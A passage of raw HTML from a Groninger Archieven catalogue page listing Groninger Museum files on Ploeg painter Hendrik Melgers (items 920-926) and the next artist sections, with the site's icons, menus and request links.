41.139,-15.687 56.832,0 15.705,15.699 15.705,41.145 0.006,56.844 z"></path></g></svg></button> <div class="mi_content"> <div class="mi_unittitle_top">
2536 De Ploeg en het naoorlogse modernisme
</div> </div> <div class="mi_content"> <div class="mi_context"><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/B87AA47935FD4EA4AB28ED7DB64FD687">Catalogus</a><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/0A3BE3916CCA4AE28202972041A0290A">2.&nbsp;De eerste groep kunstenaars (kernleden van De Ploeg)</a><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/4EC3874519DB422A86C8AF5770EDCBD2">2.10.&nbsp;Hendrik Johannes Melgers (1899-1973)</a><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/1F7B8BA2D1EF42EB960713100822C27D">2.10.2.&nbsp;Overige stukken van het Groninger Museum betreffende het leven en werk van Hendrik Melgers</a></div></div></div></div></div> </div> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="f2f7224d9af349f992c71ae8e5604ea6"> <div class="mi_comlink_btn"> <a title="Aanvragen (verzoek tot inzage op de studiezaal)" class="miaanvragen" rel="nofollow" onclick="mi_request2(this,'mibst1085642374','https://cbs.groningerarchieven.nl/mfprd/ia/reserveer_html.aanvraagscherm?p_ble_id=1&p_nummer_inventaris=2536&p_nummer_stuk=920','height:450,width:610,overlayOpacity:0.1,animate:false',false);return false;;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&miaet=1&micode=2536&minr=6590800&miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M160 96a96 96 0 1 1 192 0A96 96 0 1 1 160 96zm80 152l0 264-48.4-24.2c-20.9-10.4-43.5-17-66.8-19.3l-96-9.6C12.5 457.2 0 443.5 0 427L0 224c0-17.7 14.3-32 32-32l30.3 0c63.6 0 125.6 19.6 177.7 56zm32 264l0-264c52.1-36.4 114.1-56 177.7-56l30.3 0c17.7 0 32 14.3 32 32l0 203c0 16.4-12.5 30.2-28.8 31.8l-96 9.6c-23.2 2.3-45.9 8.9-66.8 19.3L272 512z" /> </svg></a><div class="mi_hidden" id="mibst1085642374">U kunt dit stuk, mits openbaar, raadplegen in de studiezaal van Groninger Archieven.<br/>U heeft daarvoor de volgende gegevens nodig:<br/>Toegangsnummer:2536<br/>Inventarisnummer:920</div> </div> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('f2f7224d9af349f992c71ae8e5604ea6');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590800&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Bestand</strong> <div class="mi_menu_btn"> <a title="Aanvragen (verzoek tot inzage op de studiezaal)" class="miaanvragen" rel="nofollow" onclick="mi_request2(this,'mibst1085642374','https://cbs.groningerarchieven.nl/mfprd/ia/reserveer_html.aanvraagscherm?p_ble_id=1&p_nummer_inventaris=2536&p_nummer_stuk=920','height:450,width:610,overlayOpacity:0.1,animate:false',false);return false;;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&miaet=1&micode=2536&minr=6590800&miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M160 96a96 96 0 1 1 192 0A96 96 0 1 1 160 96zm80 152l0 264-48.4-24.2c-20.9-10.4-43.5-17-66.8-19.3l-96-9.6C12.5 457.2 0 443.5 0 427L0 224c0-17.7 14.3-32 32-32l30.3 0c63.6 0 125.6 19.6 177.7 56zm32 264l0-264c52.1-36.4 114.1-56 177.7-56l30.3 0c17.7 0 32 14.3 32 32l0 203c0 16.4-12.5 30.2-28.8 31.8l-96 9.6c-23.2 2.3-45.9 8.9-66.8 19.3L272 512z" /> </svg><span class="mi_menutitle">Aanvragen (verzoek tot inzage op de studiezaal)</span></a><div class="mi_hidden" id="mibst1085642374">U kunt dit stuk, mits openbaar, raadplegen in de studiezaal van Groninger Archieven.<br/>U heeft daarvoor de volgende gegevens nodig:<br/>Toegangsnummer:2536<br/>Inventarisnummer:920</div> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(1085642374);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&miaet=1&micode=2536&minr=6590800&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="miml" href="mailto:?subject=Aantekeningen van het Groninger Museum betreffende de verblijfplaats van werken van Melgers, 1984 en z.j&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2f9F1400654EB7490DBA2A12A92EBD9D42" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590800&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textboxfba68a8ebaf54ba78c6c83c21477bb71">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textboxfba68a8ebaf54ba78c6c83c21477bb71" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/9F1400654EB7490DBA2A12A92EBD9D42</textarea><button class="mi_copy_button" id="mi_copy_buttonfba68a8ebaf54ba78c6c83c21477bb71" title="Kopieer link" onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/9F1400654EB7490DBA2A12A92EBD9D42','mi_copy_buttonfba68a8ebaf54ba78c6c83c21477bb71');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_titlerow"> <div class="mi_unitid mi_anvr"><strong>920</strong></div> <div class="mi_unittitle">Aantekeningen van het Groninger Museum betreffende de verblijfplaats van werken van Melgers, 1984 en z.j </div> </div> <div class="mi_record_det mi_paddinghor"> <div class="mi_rectab mi_record_table"> <div class="mi_rectab_row"> <div class="mi_rectab_cell"> <div class="mi_detailstable"> <div class="mi_details mi_list_item datering "> <div class="mi_label"> <span class="mi_tooltip" title="<strong>Datering</strong><br>a. Van een door een archiefvormer opgemaakt archiefstuk: de datum van het ontwikkelingsstadium.<br/>b. Van een afschrift: de datum van het opmaken van het afschrift, met de datum van het document waarnaar het is vervaardigd.<br/>c. Van een archiefbestanddeel, archiefafdeling of archief: de datum van het oudst en jongst aanwezige originele archiefstuk.">Datering</span>:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
1984 en z.j
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item omvang "> <div class="mi_label"> <span class="mi_tooltip" title="<strong>Omvang</strong><br>De hoeveelheid of grootte uitgedrukt in:<br/>a Omslag: Beperkt aantal stukken bijeengebracht in een eromheen gevouwen vel papier.<br/>b Pak: Omvangrijk aantal stukken bijeengebracht in een eromheen gevouwen vel papier of karton.<br/>c Stuk: Een stuk is een geheel van samenhangende gegevens, vastgelegd op een of meer gegevensdragers. <br/>d Meters: Omvang in strekkende meters planklengte.">Omvang</span>:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
1 omslag
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item niet openbaar tot "> <div class="mi_label">
Niet openbaar tot:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
2075
</div> </div> </div> </div> </div> </div> </div> </div> <div> <div class="mi_rectab_cell mi_view_stk3"> <div class="mi_detail_tabs"> <div class="mi_detail_tabs_divs"> </div> </div> </div> </div> </div> <div class="miorga">
Organisatie: <span>Groninger Archieven</span> <div class="miadres"></div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 28-03-2012
</div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg10856423754c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590810" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590810&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642375','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590810','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>921</strong></span> Aantekeningen van Poul ter Hofstede met informatie van Jan van der Zee over Henk Melgers, 1984 </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423754c1ea01e4b854af4ad7612f183657e1b" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg10856423764c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590811" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590811&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642376','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590811','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>922</strong></span> Stukken betreffende werken van Henk Melgers bij particulieren, 1984 </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423764c1ea01e4b854af4ad7612f183657e1b" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg10856423774c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590815" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590815&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642377','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590815','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>923</strong></span> Brief van particulier aan het Groninger Museum betreffende houtsneden van Melgers in het bezit van de familie Valkenburg. Met afbeeldingen, 1993 </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423774c1ea01e4b854af4ad7612f183657e1b" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg10856423784c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590814" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590814&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642378','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590814','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>924</strong></span> Aantekeningen van Poul ter Hofstede betreffende de verblijfplaats van schilderijen van Melgers bij een particulier te Groningen, 1993 </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423784c1ea01e4b854af4ad7612f183657e1b" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg10856423794c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590816" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590816&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642379','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590816','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>925</strong></span> Correspondentie tussen het Groninger Museum en particulier betreffende een schilderij van Melgers, 2003 </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423794c1ea01e4b854af4ad7612f183657e1b" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" > <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg10856423804c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590821" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590821&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642380','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590821','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>926</strong></span> Aantekeningen van Poul ter Hofstede naar aanleiding van een bezoek aan particulier over de verblijfplaats van schilderijen van Melgers, z.j </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423804c1ea01e4b854af4ad7612f183657e1b" style="display:block"> </div> </div> </div> </div><div style="display:none" id="mireccount1085642372d53677feaf4a42f4a776bda14429a84d"></div> </div> </div> </div><div style="display:none" id="mireccount10856423546a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Hendrik de Vries (1896-1989)" id="mirecbul10856423816a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590882&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik de Vries (1896-1989)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856423816a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590882&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik de Vries (1896-1989)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.11.</span> Hendrik de Vries (1896-1989) </a> </span> </div> <div class="mi_more" id="more10856423816a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590882&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642381','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856423816a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856423816a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856423816a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jannes de Vries (1901-1986)" id="mirecbul10856424116a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642411','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590910&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jannes de Vries (1901-1986)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856424116a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642411','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590910&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jannes de Vries (1901-1986)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.12.</span> Jannes de Vries (1901-1986) </a> </span> </div> <div class="mi_more" id="more10856424116a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590910&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642411','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856424116a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856424116a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856424116a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Bernardus Hermannus David Walrecht (1911-1980)" id="mirecbul10856424466a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642446','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6984867&amp;mialg=&amp;miview=nde2&amp;milang=nl','Bernardus Hermannus David Walrecht (1911-1980)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856424466a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642446','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6984867&amp;mialg=&amp;miview=nde2&amp;milang=nl','Bernardus Hermannus David Walrecht (1911-1980)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.13.</span> Bernardus Hermannus David Walrecht (1911-1980) </a> </span> </div> <div class="mi_more" id="more10856424466a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867" 